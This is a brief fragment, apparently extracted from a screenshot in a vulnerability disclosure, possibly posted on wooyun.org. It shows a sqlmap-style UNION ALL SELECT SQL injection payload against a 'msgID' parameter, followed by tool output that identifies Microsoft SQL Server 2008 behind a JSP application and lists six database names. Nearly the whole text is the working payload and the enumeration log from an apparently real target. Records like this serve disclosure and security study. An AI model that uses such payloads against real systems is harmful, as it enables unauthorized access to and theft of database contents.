 Title: Generic UNION query (NULL) - 13 columns
Payload: msgID=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(113)+CHAR(12
0)+CHAR(113)+CHAR(83)+CHAR(75)+CHAR(88)+CHAR(66)+CHAR(105)+CHAR(74)+CHAR(67)+CHA
R(81)+CHAR(78)+CHAR(76)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(112)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[20:48:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[20:48:16] [INFO] fetching database names
available databases [6]:
[*] gxpm
[*] master
[*] model
[*] msdb
[*] tempdb
[*] test
www.wooyun.org